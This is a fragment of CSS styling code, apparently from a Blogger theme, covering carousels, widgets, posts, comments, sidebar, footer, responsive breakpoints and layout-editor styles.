.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#ef4d1c}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:13px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#ef4d1c}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#ef4d1c}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:19px;line-height:1.5em;font-weight:500;text-decoration:none}
.post h2 a:hover{color:#ef4d1c}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#bdbdbd}
#meta-post .timestamp-link{margin-left:0}
#meta-post .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#000;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden;    border-left: 6px solid #ef4d1c;}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#ef4d1c;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{margin:0;font-size:12px;margin-bottom: 10px;color: #777;}
.breadcrumbs brc {
color: #7c7c7c;
display: inline-block;
font-size: 12px;
padding: 0px 8px 0 5px;
}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:24px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.7em;overflow:hidden}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#ef4d1c}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:0px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-art{position:relative;display:block;overflow:hidden;margin:20px 0;padding:15px 0;border-top:1px dotted #f0f0f0;border-bottom:1px dotted #f0f0f0}
.sa-title{display:block;float:left;height:30px;line-height:30px;margin:8px 15px 8px 0;padding:0}
.sa-title strong{font-size:16px;display:block}
.share-art a{float:left;font-size:12px;line-height:30px;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;margin:8px 3px;padding:0 20px;height:30px;min-width:30px;text-align:center}
.share-art a:hover{background-color:#222;color:#fff}
.share-art a i.fa{margin-right:7px;font-size:12px}
.share-art .facebook{background-color:#003471}
.share-art .twitter{background-color:#00BFF3}
.share-art .googleplus{background-color:#EA4D29}
.share-art .pinterest{background-color:#C6393D}
.share-art .linkedin{background-color:#0077B5}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:5px 0 10px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;   border: 4px double #eee;}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgAHVoZFoQ3XZskukGVXIkj8-rK06EFQC3XADbjGcHqdFFLA6JwBxhaCcyqCyrt99tq25Ka4J-Rm_1y7FcPECPs2fy1Be1g36NBEuQjYDoV8q11kTHRTL7znlQrBW96b6DA9DMl7FnMpss/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#ef4d1c;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#202020}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#202020;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#ef4d1c}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#202020;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#ef4d1c}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#ef4d1c;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:11px;left:0;width:100%;    border: 4px double #eee;}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#ef4d1c;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#ef4d1c}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{padding:0;background:#FFF;margin-bottom:30px;overflow:hidden}
.sidebar .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px;padding-left: 25px;}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:100%;    border: 4px double #eee;}
.sidebar ul{list-style:none}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#ef4d1c}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#ef4d1c;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{    border: 1px solid #eee;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#ef4d1c;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#202020;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#ef4d1c;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#202020;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #202020;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#ef4d1c}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#ef4d1c;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#202020;background-image:none;border:0}
#footer-wrapper{background-color:#202020}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:10px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#202020;color:#F2F2F2;font-size:14px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .widget .title-wrap:after{content:"";position:absolute;z-index:0;top:13px;left:0;width:100%;height:5px;background-color:#272727}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#ef4d1c}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#ef4d1c}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#202020}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#ef4d1c}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#202020}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#ef4d1c}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#F2F2F2;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#F2F2F2}
.footer-wrapper .copyright a:hover{color:#ef4d1c}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#ef4d1c;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
div#ArchiveList a {
color: #202020;
}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1130px) {
.row{max-width:96%}
#main-nav{width:96%;max-width:96%}
#main-nav .row{max-width:100%}
.header-logo {width: 240px;}
}
@media screen and (max-width: 980px) {
#header-blog,.header-content{height:auto}
.header-logo{max-width:222px;margin:15px auto 30px;float:none;display:block}
.header-logo img{margin:0 auto}
.header-ads{max-width:100%;float:none;height:auto;margin:0 auto;display:block}
.header-ads .widget{line-height:0}
#main-wrapper{float:none;overflow:hidden;width:100%}
.recent-boxes .box-sec{margin-right:0}
.posts-title{margin-right:0}
#main-wrapper #main{margin-right:0}
#sidebar-wrapper{width:100%;margin:10px auto;float:none;padding-left:0}
#footer{padding:20px 0}
.sect-left{width:100%;margin-right:0}
.sect-left .widget{padding:10px}
}
@media screen and (max-width: 880px) {
#nav1,#menu-main-nav{display:none}
.selectnav{display:block;color:#eee}
.tm-menu{float:left;width:20%}
.tm-menu .selectnav{padding:0 5px;height:30px!important;    width: 110px;font-size:12px;line-height:22px;margin-top:5px;border-radius:2px!important;-moz-border-radius:2px!important;-webkit-border-radius:2px!important}
.header-menu #menu .selectnav{padding:0 10px!important;font-size:14px;height:35px;line-height:26px;margin-left:10px;float:left;border-radius:2px!important;margin-top:7px}
.featured .feat-align{width:33.33%;}
.feat-column1,.feat-column3{padding-left:0}
.feat-column2,.feat-column4,.feat-column5{padding-right:0}
.feat-column3,.feat-column4{margin-top:0px}
.home-ad .widget{padding-right:0}
}
@media screen and (max-width: 700px) {
#ticker{display:none}
.fbox .bx-first .box-thumbnail,.fbox .bf-thumb{height:250px}
.fbox .bx-first{width:100%;margin-bottom:0;padding-right:0;border-right:0}
.fbox ul li{width:100%;float:left;margin-top:10px;margin-bottom:0;padding-top:10px;padding-bottom:0;border-top:1px dotted #F5F5F5;border-bottom:0}
.recent-boxes .column{width:100%}
.block-image{width:100%;height:250px;margin-right:0}
.block-image .thumb,.block-image .thumb a{height:250px}
.main-carousel,.carousel-item,.carousel-item .box-image{height:250px}
.index .post article,.archive .post article{overflow:hidden;position:relative;float:left;margin-top:10px}
.owl-carousel .owl-item,.carousel-item{width:100%}
.videos ul li{width:100%;margin:0 0 15px}
.videos .box-image{height:250px}
.footer-wrapper{height:auto}
.footer-wrapper .copyright{text-align:center;float:none;height:auto;padding:0 0 10px}
.native-opt{float:none;display:block;text-align:center;overflow:hidden}
.native-opt li{float:none;display:inline-block}
.native-opt li a{margin:0}
}
@media screen and (max-width: 600px) {
.featured .feat-align{width:100%;margin-top:5px;padding-left:0;padding-right:0}
.feat-column1{margin-top:8px!important}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb{height:250px}
.item .post-title,.static_page .post-title{font-size:24px}
.related-posts .related-item{width:100%;height:180px;margin-top:5px;padding:0}
.related-posts li:first-child{margin-top:0!important}
}
@media screen and (max-width: 440px) {
#nav-search{width:100%}
.featured .feat-column1 .item1,.featured .feat-column2 .item2,.featured .feat-column3 .item3,.featured .feat-column1 .item1 .rcp-thumb,.featured .feat-column2 .item2 .rcp-thumb,.featured .feat-column3 .item3 .rcp-thumb,.featured .rcp-thumb,.featured .hot-item{height:200px}
.main-carousel,.carousel-item,.carousel-item .box-image,.fbox .bx-first .box-thumbnail,.fbox .bf-thumb,.block-image,.block-image .thumb,.block-image .thumb a,.videos .box-image{height:200px}
.index .post h2,.archive .post h2{line-height:1.4em}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:20px;line-height:1.4em}
.item .post-title,.static_page .post-title{font-size:20px}
.fbox .bx-first .bf-content .recent-title a{font-size:16px}
}
@media screen and (max-width: 340px) {
.header-menu #menu .selectnav{max-width:60%}
.error-item{font-size:140px}
}
@media screen and (max-width: 310px) {
.tm-head #social-top ul li{margin-left:0}
.header-logo{margin:15px auto 10px}
.header-menu #menu .selectnav{max-width:50%}
.header-ads,li.li-home,#sidebar-wrapper,.sect-left{display:none}
.videos .recent-title a{font-size:16px}
.post h2 a,.post h2 a:visited,.post h2 strong{font-size:18px}
.index .post h2,.archive .post h2{line-height:1.2em}
.item .post-title,.static_page .post-title{font-size:16px}
.error-item{font-size:100px}
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper{padding:0;width:1073px}
body#layout .row {width: 1000px;}
body#layout .section h4{margin:2px 0 8px;color:#333!important}
body#layout .ibpanel{background-color:#2c3e50!important;overflow:hidden!important;border-color:#213243!important}
body#layout .ibpanel h4{font-size:16px;padding:0;color:#fff!important}
body#layout .ibpanel .widget{float:left;width:30%;margin-right:5%}
body#layout .ibpanel #HTML902,body#layout .ibpanel #HTML905{margin-right:0}
body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-ads{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
